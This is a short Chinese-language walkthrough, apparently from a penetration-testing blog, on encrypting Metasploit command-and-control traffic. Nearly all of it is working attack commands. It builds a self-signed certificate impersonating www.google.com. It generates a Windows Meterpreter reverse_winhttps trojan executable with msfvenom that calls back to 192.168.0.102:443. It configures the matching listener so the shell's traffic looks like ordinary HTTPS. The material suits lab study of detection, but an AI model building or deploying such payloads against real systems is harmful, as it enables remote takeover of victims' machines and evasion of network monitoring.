1、创建证书
openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \ -subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \ -keyout www.google.com.key \ -out www.google.com.crt && \ cat www.google.com.key www.google.com.crt > www.google.com.pem && \ rm -f www.google.com.key www.google.com.crt
2、使用MSF生成木马
msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.0.102 LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f exe -o pentestlab.exe
3、开启msf监听
msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps msf5 exploit(multi/handler) > set lhost 192.168.0.102 msf5 exploit(multi/handler) > set lport 443 msf5 exploit(multi/handler) > set HandlerSSLCert /root/桌面/liuliangjiami/www.google.com.pem msf5 exploit(multi/handler) > set StagerVerifySSLCert true

4、抓取流量测试